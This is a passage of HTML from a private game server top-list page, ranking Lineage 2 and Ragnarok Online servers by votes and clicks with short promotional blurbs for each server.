				<li class="active">All Category</li>				
			</ol>
			<div class="leftside">
				<!-- section -->
				<section class="no-padding-top no-border">		
					<h1 class="page-header margin-top-10">All Category top private servers </h1>			
							<table class="table table-striped no-margin table-hover server-list">
								<tr class="premium ads_pos" id="blankgb">
														</tr>
							</table>
							<br>
							<table class="table table-striped no-margin table-hover server-list">
								<thead>
									<tr>
										<th width="70" style="text-align: center"><i class="ion-trophy"></i></th>
										<th >Site</th>
										<th width="70" style="text-align: center" class="hidden-xs">Votes</th>
										<th width="70" style="text-align: center" class="hidden-xs">Clicks</th>
									</tr>
								</thead>
								<tbody>
														<tr class="premium">
								<td align="center">
									<span class="position-text">1</span> <br />
									[<a href="details/7">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >31432 <br /> <small>Votes </small></div>
										<div >4087 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/7/out">L2Amerika - 17 YEARS ONLINE</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																			<a target="_blank" rel="nofollow" href="details/7/out">
											<img src="https://i.imgur.com/8RE9d8a.gif" alt="L2Amerika - 17 YEARS ONLINE" />
										</a>
																		
									<p>
										Premier High Five Server 200x, Olympiad Official +6. Start with Complete +20 Kit: Weapon, Armor, Boss Jewels. Balanced Classes, Constant PvP, Auto Events, AutoFarm Feature. Low Latency, Players from America, Europe, Asia. The leading traditional server worldwide. Join us!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content votes-text-content-premium">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									31432								</div>
									<img class="img-primeium-vip" src="resources/website/img/vip2.png" alt="">								</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content votes-text-content-premium">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  4087									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">2</span> <br />
									[<a href="details/12">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >17174 <br /> <small>Votes </small></div>
										<div >1585 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/12/out">Exilium World</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										RMT Allowed, Auto Farm, Full +20 Starter KIT, 1000+ ONLINE, H5 PvP Server running on modern client, Balanced Classes and PvP, Unique systems. 13 YEARS ONLINE!  Come play a stable and solid server. Join us today!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									17174								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1585									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">3</span> <br />
									[<a href="details/599">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >1201 <br /> <small>Votes </small></div>
										<div >1927 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/599/out">Lineage 2 Death</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										Server Specialty: Farm / PVP  Starting Level Starting Level: Lv 80, Max Server Lv 99  Server Rate Server Rate: XP 10000, SP 10000, Adena 10000  Quests Barakiel Noblesse Multiple Custom Quests, Noblesse: Custom Quest for Noblesse  Buff Duration Buff Duration: 2 Hours, Unlimited Slots!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									1201								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1927									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">4</span> <br />
									[<a href="details/475">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >912 <br /> <small>Votes </small></div>
										<div >1471 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/475/out">LordsBR Interlude 50x</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										INTERLUDE SERVER with CLASSIC CLIENT - Best Graphics. Best Balance, the 100% perfect server. Test it, just join and you will love it! PVP FLAG AREAS ONLY 1 PLAYER PER COMPUTER - NO BOTS! THE REAL LINEAGE 2 GAME!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									912								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1471									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">5</span> <br />
									[<a href="details/675">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >696 <br /> <small>Votes </small></div>
										<div >654 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/675/out">BRAVE RO HIGH RATE</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										10k/10k/3k, Lvl 500/120, Storyline Hero Quest, Thousands of Headgears, Custom MvPs and Instances, Active Battlegrounds, Various WoE Modes and Schedules, Proprietary Fishing, Mining, Forging, 48 Job Specific Elite Weapons and 20 New Hero Skills									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									696								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  654									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">6</span> <br />
									[<a href="details/755">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >464 <br /> <small>Votes </small></div>
										<div >579 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/755/out">GemstoneRO</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Episode 19.1 More coming soon Rates 30x Base 30x Job 10x Drop Max Level 275 70 Max ASPD 193 Classes Doram and 4th Jobs Skills All new skills available Rune System Fully implemented Client Latest version Items All new items included https://gemstonero.com 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									464								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  579									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">7</span> <br />
									[<a href="details/587">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >454 <br /> <small>Votes </small></div>
										<div >799 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/587/out">MuhRO</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										- Renewal - Episode 20 - EXP Rate 50x/50x (set your own rates) - Item Rate up to 25x (logarithmic) - Max Level: 275/60 - All new Jobs 4th/Expanded - War of Emperium TE - Master Account System - Custom Commands - Automated Events - Costume Enchants - Shadow Equip - Item Reform - Discord / Ingame Link									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									454								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  799									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">8</span> <br />
									[<a href="details/640">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >159 <br /> <small>Votes </small></div>
										<div >1238 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/640/out">Interlude PvP x1000</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										Absolutely everything can be achieved by gaming. Maximum enchant +20. Chance of 70% to 90%. Temporary Epic Jewelry is mined within an hour for Farm Currency. The Temporary Epic is no different from the Original Epic, except that it cannot be used at the Olympic Games. Free Buffer, no VIP sections.									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									159								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1238									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">9</span> <br />
									[<a href="details/645">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >126 <br /> <small>Votes </small></div>
										<div >2920 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/645/out">L2Ghostlands x4</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										New Season GRAND OPENING JAN 17th!! ✅NO DONATIONS ✅No P2W ✅No fake paid population ✅No Bots  ✅No Wipes  ★ Vote reward ★ Tons of Classic and Unique Events ★ Experience gain ON/OFF ★ Alt + click precision buff removal ★ Shift + click for monster droplist ★ Champion mobs ★ Agathion pets ...and more...									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									126								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  2920									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">10</span> <br />
									[<a href="details/291">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >113 <br /> <small>Votes </small></div>
										<div >495 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/291/out">L2AGE HIGH FIVE 20x</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										HIGH FIVE - COME TO THE BEST - NO WIPE - NO LAG - NO BOTS - BALANCED CLASSES - LONG TERM SERVER - COME AND FIGHT - 20 YEARS ONLINE									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									113								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  495									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">11</span> <br />
									[<a href="details/657">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >102 <br /> <small>Votes </small></div>
										<div >709 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/657/out">Midgard Tales</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										High Rate / 4th Jobs / Episode 21 / Chapter 1 / Fast Progress / Daily Auto Play / Stable Server / No P2W / Active PvP, BG and WoE / Gepard Client protection / Experience most updated RO, join us today!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									102								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  709									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">12</span> <br />
									[<a href="details/835">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >89 <br /> <small>Votes </small></div>
										<div >811 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/835/out">L2Sierra</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										Domine o L2Sierra H5 50x! Evolução dinâmica com Auto-Farm e infraestrutura de ponta. O equilíbrio perfeito entre o clássico High Five e a conveniência moderna. Sua nova jornada épica começa aqui!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
